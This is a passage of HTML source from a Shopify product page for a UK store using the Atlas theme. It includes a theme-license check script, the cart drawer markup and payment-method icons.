  data-application="storefront-renderer"
  data-shop-id="44007555239"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="185684984190"
  data-theme-name="Atlas"
  data-theme-version="2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://wheelyfresh.co.uk/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    

    
      <style>
  div#dropshipt-error {
    position: fixed;
    top: 0px;
    left: 0px;
    bottom: 0px;
    right: 0px;
    background: #fff;
    z-index: 99999999;
    display: flex;
    align-items: center;
    padding: 30px 20px;
    justify-content: center;
  }
  #dropshipt-error .dropshipt-error-content {
    max-width: 700px;
    margin: 0px auto;
    display: flex;
    align-items: center;
    flex-direction: column;
    text-align: center;
  }
  #dropshipt-error h2 {
    color: #1f3879;
    font-family: Inter;
    font-size: 40px;
    font-weight: 700;
    line-height: 70.19px;
    margin-bottom: 0px;
    text-align: center;
    text-underline-position: from-font;
    text-decoration-skip-ink: none;
  }
  .dropshipt-buttons > a {
    box-shadow: 0px 1px 0px 0px #e3e3e3 inset, 1px 0px 0px 0px #e3e3e3 inset, -1px 0px 0px 0px #e3e3e3 inset,
      0px -1px 0px 0px #b5b5b5 inset;
    background: #ffffff;
    display: block;
    padding: 15px 20px;
    min-width: 200px;
    font-size: 14px;
    font-weight: 550;
    line-height: 16px;
    text-align: center;
    text-underline-position: from-font;
    text-decoration-skip-ink: none;
    font-variation-settings: 'slnt' 0;
    color: #303030;
    text-decoration: none;
    border-radius: 7px;
  }
  .dropshipt-buttons > a:last-child {
    background: #303030;
    color: #fff;
    box-shadow: 0px 1px 0px 0px #000000 inset, 0px -1px 0px 1px #000000 inset, -2px 0px 0px 0px #ffffff33 inset,
      2px 0px 0px 0px #ffffff33 inset, 0px 2px 0px 0px #ffffff33 inset;
  }

  .dropshipt-buttons {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 20px;
  }
</style>

<script>
  // use IIFE for license check to isolate scope and state
  (function () {
    console.log('Checking authentication status...');
    const dropshiptEl = function({ customErrorMessage }) {
      return `<div id="dropshipt-error">
      <div class="dropshipt-error-content">
          <div class="dropshipt-error-image">
              <svg width="432" height="313" viewBox="0 0 432 313" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M216 312.774C98.943 312.774 0.0429688 301.078 0.0429688 287.234C0.0429688 273.39 98.943 261.695 216 261.695C333.057 261.695 431.957 273.395 431.957 287.234C431.957 301.073 333.057 312.774 216 312.774Z" fill="#4486D1"/>
                <path d="M80.019 286.078C75.9998 286.073 72.1465 284.474 69.3046 281.632C66.4627 278.79 64.8642 274.937 64.86 270.918V68.0576C64.8584 64.0323 66.4535 60.1708 69.2953 57.3201C72.1372 54.4695 75.9938 52.8624 80.019 52.8516H344.419C348.444 52.8624 352.301 54.4695 355.143 57.3201C357.984 60.1708 359.58 64.0323 359.578 68.0576V270.918C359.574 274.937 357.975 278.79 355.133 281.632C352.291 284.474 348.438 286.073 344.419 286.078H80.019Z" fill="white" stroke="#35008B" stroke-width="2"/>
                <path d="M344.419 53.4366C348.289 53.4472 351.997 54.9925 354.729 57.7335C357.461 60.4745 358.995 64.1874 358.993 68.0576V270.919C358.989 274.783 357.452 278.487 354.72 281.22C351.988 283.953 348.283 285.49 344.419 285.495H80.0189C76.1547 285.49 72.4503 283.953 69.7181 281.22C66.9859 278.487 65.4491 274.783 65.4449 270.919V68.0576C65.443 64.1874 66.9764 60.4745 69.7086 57.7335C72.4408 54.9925 76.1487 53.4472 80.0189 53.4366H344.419ZM344.419 52.2676H80.0189C75.8376 52.2747 71.8304 53.9421 68.8782 56.9031C65.926 59.8641 64.2706 63.8763 64.2759 68.0576V270.919C64.2742 272.987 64.6802 275.034 65.4708 276.945C66.2613 278.856 67.4208 280.592 68.883 282.055C70.3452 283.517 72.0814 284.677 73.9922 285.467C75.903 286.258 77.951 286.664 80.0189 286.663H344.419C346.487 286.664 348.535 286.258 350.446 285.467C352.356 284.677 354.093 283.517 355.555 282.055C357.017 280.592 358.177 278.856 358.967 276.945C359.758 275.034 360.164 272.987 360.162 270.919V68.0576C360.167 63.8763 358.512 59.8641 355.56 56.9031C352.607 53.9421 348.6 52.2747 344.419 52.2676Z" fill="#F8F4FF" stroke="#1F3879" stroke-width="4"/>
                <path d="M64.86 105.397V68.0576C64.8584 64.0323 66.4535 60.1708 69.2953 57.3201C72.1372 54.4695 75.9938 52.8624 80.019 52.8516H344.419C348.444 52.8622 352.301 54.4691 355.143 57.3198C357.985 60.1705 359.581 64.0322 359.579 68.0576V105.398L64.86 105.397Z" fill="#4486D1" stroke="#1F3879" stroke-width="4"/>
                <path d="M344.419 53.4366C348.289 53.4472 351.997 54.9925 354.729 57.7335C357.461 60.4745 358.995 64.1874 358.993 68.0576V104.813H65.4449V68.0576C65.443 64.1874 66.9764 60.4745 69.7086 57.7335C72.4408 54.9925 76.1487 53.4472 80.0189 53.4366H344.419ZM344.419 52.2676H80.0189C75.8376 52.2747 71.8304 53.9421 68.8782 56.9031C65.926 59.8641 64.2706 63.8763 64.2759 68.0576V105.982H360.162V68.0576C360.167 63.8763 358.512 59.8641 355.56 56.9031C352.607 53.9421 348.6 52.2747 344.419 52.2676Z" fill="black" stroke="#1F3879" stroke-width="2"/>
                <path d="M143.088 87.1191C141.703 87.1191 140.35 86.7086 139.199 85.9394C138.048 85.1703 137.151 84.077 136.621 82.7979C136.091 81.5188 135.952 80.1114 136.222 78.7535C136.492 77.3956 137.159 76.1484 138.138 75.1694C139.117 74.1904 140.364 73.5237 141.722 73.2536C143.08 72.9836 144.488 73.1222 145.767 73.652C147.046 74.1818 148.139 75.079 148.908 76.2302C149.677 77.3813 150.088 78.7347 150.088 80.1191C150.085 81.9749 149.347 83.7538 148.035 85.066C146.723 86.3782 144.944 87.1165 143.088 87.1191Z" fill="#F8F4FF"/>
                <path d="M143.088 73.6944C144.357 73.6944 145.598 74.0707 146.653 74.7758C147.708 75.481 148.531 76.4832 149.016 77.6557C149.502 78.8283 149.629 80.1185 149.382 81.3633C149.134 82.6081 148.523 83.7515 147.625 84.6489C146.728 85.5463 145.585 86.1575 144.34 86.4051C143.095 86.6527 141.805 86.5256 140.632 86.0399C139.46 85.5542 138.458 84.7318 137.752 83.6765C137.047 82.6212 136.671 81.3806 136.671 80.1114C136.673 78.4101 137.35 76.7792 138.553 75.5762C139.756 74.3733 141.387 73.6965 143.088 73.6944ZM143.088 72.5254C141.588 72.5254 140.121 72.9703 138.873 73.8039C137.626 74.6374 136.654 75.8222 136.079 77.2084C135.505 78.5945 135.355 80.1198 135.648 81.5913C135.94 83.0629 136.663 84.4146 137.724 85.4755C138.785 86.5364 140.136 87.2589 141.608 87.5516C143.08 87.8443 144.605 87.6941 145.991 87.1199C147.377 86.5458 148.562 85.5735 149.395 84.326C150.229 83.0784 150.674 81.6118 150.674 80.1114C150.674 78.0995 149.874 76.1702 148.452 74.7476C147.029 73.325 145.1 72.5257 143.088 72.5254Z" fill="black" stroke="#699FDC" stroke-width="2"/>
                <path d="M120.064 87.1191C118.679 87.1191 117.326 86.7086 116.175 85.9394C115.024 85.1703 114.127 84.077 113.597 82.7979C113.067 81.5188 112.928 80.1114 113.198 78.7535C113.469 77.3956 114.135 76.1484 115.114 75.1694C116.093 74.1904 117.34 73.5237 118.698 73.2536C120.056 72.9836 121.464 73.1222 122.743 73.652C124.022 74.1818 125.115 75.079 125.884 76.2302C126.653 77.3813 127.064 78.7347 127.064 80.1191C127.061 81.9749 126.323 83.7538 125.011 85.066C123.699 86.3782 121.92 87.1165 120.064 87.1191Z" fill="#F8F4FF"/>
                <path d="M120.063 73.6944C121.332 73.6944 122.573 74.0707 123.628 74.7758C124.683 75.481 125.506 76.4832 125.992 77.6557C126.477 78.8283 126.604 80.1185 126.357 81.3633C126.109 82.6081 125.498 83.7515 124.601 84.6489C123.703 85.5463 122.56 86.1575 121.315 86.4051C120.07 86.6527 118.78 86.5256 117.607 86.0399C116.435 85.5542 115.433 84.7318 114.728 83.6765C114.022 82.6212 113.646 81.3806 113.646 80.1114C113.648 78.4101 114.325 76.7792 115.528 75.5762C116.731 74.3733 118.362 73.6965 120.063 73.6944ZM120.063 72.5254C118.563 72.5254 117.096 72.9703 115.848 73.8039C114.601 74.6374 113.629 75.8222 113.055 77.2084C112.48 78.5945 112.33 80.1198 112.623 81.5913C112.916 83.0629 113.638 84.4146 114.699 85.4755C115.76 86.5364 117.112 87.2589 118.583 87.5516C120.055 87.8443 121.58 87.6941 122.966 87.1199C124.352 86.5458 125.537 85.5735 126.371 84.326C127.204 83.0784 127.649 81.6118 127.649 80.1114C127.649 78.0995 126.849 76.1702 125.427 74.7476C124.004 73.325 122.075 72.5257 120.063 72.5254Z" fill="black" stroke="#699FDC" stroke-width="2"/>
                <path d="M97.0389 87.1191C95.6545 87.1191 94.3011 86.7086 93.1499 85.9394C91.9988 85.1703 91.1016 84.077 90.5718 82.7979C90.042 81.5188 89.9034 80.1114 90.1734 78.7535C90.4435 77.3956 91.1102 76.1484 92.0892 75.1694C93.0682 74.1904 94.3154 73.5237 95.6733 73.2536C97.0312 72.9836 98.4386 73.1222 99.7177 73.652C100.997 74.1818 102.09 75.079 102.859 76.2302C103.628 77.3813 104.039 78.7347 104.039 80.1191C104.036 81.9749 103.298 83.7538 101.986 85.066C100.674 86.3782 98.8946 87.1165 97.0389 87.1191Z" fill="#F8F4FF"/>
                <path d="M97.0391 73.6944C98.3083 73.6944 99.5489 74.0707 100.604 74.7758C101.659 75.481 102.482 76.4832 102.968 77.6557C103.453 78.8283 103.58 80.1185 103.333 81.3633C103.085 82.6081 102.474 83.7515 101.577 84.6489C100.679 85.5463 99.5358 86.1575 98.291 86.4051C97.0462 86.6527 95.756 86.5256 94.5834 86.0399C93.4109 85.5542 92.4087 84.7318 91.7036 83.6765C90.9985 82.6212 90.6221 81.3806 90.6221 80.1114C90.6242 78.4101 91.301 76.7792 92.504 75.5762C93.7069 74.3733 95.3379 73.6965 97.0391 73.6944ZM97.0391 72.5254C95.5388 72.5254 94.0721 72.9703 92.8246 73.8039C91.5771 74.6374 90.6047 75.8222 90.0306 77.2084C89.4564 78.5945 89.3062 80.1198 89.5989 81.5913C89.8916 83.0629 90.6141 84.4146 91.675 85.4755C92.7359 86.5364 94.0876 87.2589 95.5592 87.5516C97.0307 87.8443 98.556 87.6941 99.9422 87.1199C101.328 86.5458 102.513 85.5735 103.347 84.326C104.18 83.0784 104.625 81.6118 104.625 80.1114C104.625 78.0995 103.826 76.1702 102.403 74.7476C100.98 73.325 99.051 72.5257 97.0391 72.5254Z" fill="black" stroke="#699FDC" stroke-width="2"/>
                <path d="M36.7236 59.6759C38.128 52.0906 41.6869 45.0701 46.9749 39.4536C52.263 33.8371 59.0566 29.8622 66.5436 28.0039" fill="white"/>
                <path d="M36.7236 59.6759C38.128 52.0906 41.6869 45.0701 46.9749 39.4536C52.263 33.8371 59.0566 29.8622 66.5436 28.0039" stroke="#35008B" stroke-width="2"/>
                <path d="M36.7236 59.6759C38.128 52.0906 41.6869 45.0701 46.9749 39.4536C52.263 33.8371 59.0566 29.8622 66.5436 28.0039" stroke="#699FDC" stroke-width="4" stroke-miterlimit="10"/>
                <path d="M10.007 55.2772C12.1859 42.9474 17.7668 31.4717 26.1202 22.1445C34.4735 12.8174 45.267 6.01004 57.283 2.49023" fill="white"/>
                <path d="M10.007 55.2772C12.1859 42.9474 17.7668 31.4717 26.1202 22.1445C34.4735 12.8174 45.267 6.01004 57.283 2.49023" stroke="#35008B" stroke-width="2"/>
                <path d="M10.007 55.2772C12.1859 42.9474 17.7668 31.4717 26.1202 22.1445C34.4735 12.8174 45.267 6.01004 57.283 2.49023" stroke="#699FDC" stroke-width="4" stroke-miterlimit="10"/>
                <path d="M265.43 159.854C266.902 159.854 268.341 160.291 269.565 161.108C270.789 161.926 271.743 163.089 272.306 164.449C272.87 165.809 273.017 167.305 272.73 168.749C272.443 170.193 271.734 171.519 270.693 172.56C269.652 173.601 268.326 174.31 266.882 174.597C265.438 174.884 263.942 174.737 262.582 174.173C261.222 173.61 260.059 172.656 259.241 171.432C258.423 170.208 257.987 168.769 257.987 167.297C257.989 165.324 258.774 163.432 260.17 162.037C261.565 160.641 263.457 159.856 265.43 159.854ZM265.43 158.498C263.689 158.498 261.988 159.014 260.541 159.981C259.094 160.948 257.966 162.322 257.3 163.93C256.634 165.538 256.459 167.308 256.799 169.015C257.139 170.722 257.977 172.29 259.207 173.521C260.438 174.751 262.006 175.589 263.713 175.929C265.42 176.269 267.19 176.094 268.797 175.428C270.405 174.762 271.78 173.634 272.747 172.187C273.714 170.74 274.23 169.039 274.23 167.298C274.23 166.142 274.002 164.998 273.56 163.93C273.118 162.863 272.47 161.893 271.652 161.076C270.835 160.258 269.865 159.61 268.797 159.168C267.73 158.726 266.586 158.498 265.43 158.498Z" stroke="#1F3879" stroke-width="3"/>
                <path d="M158.889 159.854C160.361 159.854 161.8 160.291 163.024 161.108C164.248 161.926 165.202 163.089 165.765 164.449C166.329 165.809 166.476 167.305 166.189 168.749C165.902 170.193 165.193 171.519 164.152 172.56C163.111 173.601 161.785 174.31 160.341 174.597C158.897 174.884 157.401 174.737 156.041 174.173C154.681 173.61 153.518 172.656 152.7 171.432C151.882 170.208 151.446 168.769 151.446 167.297C151.448 165.324 152.233 163.432 153.629 162.037C155.024 160.641 156.916 159.856 158.889 159.854ZM158.889 158.498C157.148 158.498 155.447 159.014 154 159.981C152.553 160.948 151.425 162.322 150.759 163.93C150.093 165.538 149.918 167.308 150.258 169.015C150.598 170.722 151.436 172.29 152.666 173.521C153.897 174.751 155.465 175.589 157.172 175.929C158.879 176.269 160.649 176.094 162.256 175.428C163.864 174.762 165.239 173.634 166.206 172.187C167.173 170.74 167.689 169.039 167.689 167.298C167.689 166.142 167.461 164.998 167.019 163.93C166.577 162.863 165.929 161.893 165.111 161.076C164.294 160.258 163.324 159.61 162.256 159.168C161.189 158.726 160.045 158.498 158.889 158.498Z" stroke="#1F3879" stroke-width="3"/>
                <path d="M237.201 226.462C234.743 221.765 231.047 217.831 226.512 215.085C221.977 212.34 216.777 210.889 211.476 210.889C206.175 210.889 200.976 212.34 196.441 215.085C191.906 217.831 188.21 221.765 185.752 226.462" fill="white"/>
                <path d="M237.201 226.462C234.743 221.765 231.047 217.831 226.512 215.085C221.977 212.34 216.777 210.889 211.476 210.889C206.175 210.889 200.976 212.34 196.441 215.085C191.906 217.831 188.21 221.765 185.752 226.462" stroke="#1F3879" stroke-width="4"/>
              </svg>

              </div>
              <div class="dropshipt-error-text">
               ${customErrorMessage}
                  <div class="dropshipt-buttons">
                      <a target="_blank" href="javascript: void(0)" id="dropshipt-btn-billing">Open Billing</a>
                      <a target="_blank" href="javascript: void(0)" id="dropshipt-btn-atlas">Go to Atlas</a>
                  </div>
              </div>
          </div>
      </div>`;
    }

      
      const dropshiptUrl = `https://app.helloatlas.io/api/theme/license/verify` // for prod 
    

    function showDropshiptError({ customErrorMessage }) {
      const errorContainer = document.createElement('div');
      errorContainer.innerHTML = dropshiptEl({ customErrorMessage });
      document.body.appendChild(errorContainer);
      errorContainer.setAttribute('style', 'display:block !important');
      errorContainer.scrollIntoView();

      document.getElementById("dropshipt-error").setAttribute("style", "display: flex !important");
      const billingBtn = document.getElementById('dropshipt-btn-billing');
      const atlasBtn = document.getElementById('dropshipt-btn-atlas');
      billingBtn.href = `https://admin.shopify.com/store/${Shopify.shop.replace(".myshopify.com", "")}/apps/dropshipt-4/settings`;
      atlasBtn.href = `https://admin.shopify.com/store/${Shopify.shop.replace(".myshopify.com", "")}/apps/dropshipt-4`;
    }

    function checkLicense() {
      const inThemeEditor = Shopify?.designMode;
      const inPreviewMode = Shopify?.PreviewBarInjector;
      const inAdminMode = Shopify?.AdminBarInjector;
      const previewBarPresent = !!document.getElementById('PBarNextFrameWrapper'); // doesn't appear in development stores
      
      if (inThemeEditor || inPreviewMode || inAdminMode || previewBarPresent) {
        // DO license check
      } else {
        return; // DON'T do license check
      }
      
      const defaultErrorMessage = `
        <h2>Your Theme License Expired</h2>
        <p>
            Your Atlas theme license is no longer active due to inactive subscription or failed billing. Please visit the
            Atlas to reactivate your theme license.
        </p>` 

      const shopDomain = Shopify?.shop;

      if (!shopDomain) {
        showDropshiptError({ customErrorMessage: defaultErrorMessage });
        return;
      }

      fetch(dropshiptUrl, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          shop: shopDomain,
          theme_id: Shopify?.theme?.id,
        }),
      })
        .then(function (res) {
          return res.json();
        })
        .then(function (data) {
          if (!data.verified) {
            showDropshiptError({ customErrorMessage: defaultErrorMessage });
          }
        })
        .catch(function () {
          // different error message than liquid error so we can better identify it when user reports an issue
          showDropshiptError({ customErrorMessage: 'Error when verifying Theme License. <br/> Please notify support' });
        });
    }

    // Check when DOM is ready and handle case where script is loaded after DOM is ready
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', function() {
        setTimeout(checkLicense, 2000); // 2 second delay
      });
    } else {
      setTimeout(checkLicense, 2000); // 2 second delay
    }
  })();
</script>

    




  <style>
.list-payment {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin: -0.5rem 0;
    padding-top: 1rem;
    padding-left: 0;
    }
    
    @media screen and (min-width: 750px) {
    .list-payment {
        justify-content: flex-end;
        margin: -0.5rem;
        padding-top: 0;
    }
    }
    
    .list-payment__item {
    align-items: center;
    display: flex;
    padding: 0.5rem;
    }
    
    .list-payment__item svg {
    width: var(--payment-icon-size);
    height: auto;
    }
</style>



<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

              </button>
              <a href="/collections/all" class="button split-slide-button">
                <div class="split-slide-right"></div>
                <span class="button-text">
                  Continue shopping
                </span>
              </a><p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

        </button>
      </div>
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
      </div>
      <div class="drawer__footer"><!-- Start blocks -->
        <!-- Subtotals -->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">£0.00 GBP</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button split-slide-button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            <div class="split-slide-right"></div>
            <span class="button-text">
              Check out
            </span>
          </button>
        </div>

        
          <div class="cart__badges">
            
            <ul class="payment-badges" role="list">
              
                <style data-shopify>
                  .payment-badges .list-payment__item svg {
                    width: 30px;
                  }
                </style>

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <style data-shopify>
                  .payment-badges .list-payment__item svg {
                    width: 30px;
                  }
                </style>

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <style data-shopify>
                  .payment-badges .list-payment__item svg {
                    width: 30px;
                  }
                </style>

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <style data-shopify>
                  .payment-badges .list-payment__item svg {
                    width: 30px;
                  }
                </style>

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul> 
          </div>
        

      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26190847181182__header" class="shopify-section shopify-section-group-header-group section-header">


<noscript>
  <link href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991759419164" rel="stylesheet" type="text/css" media="all" />
  <link href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251759419164" rel="stylesheet" type="text/css" media="all" />
  <link href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-menu-drawer.css?v=138296110930072740841759419164" rel="stylesheet" type="text/css" media="all" />
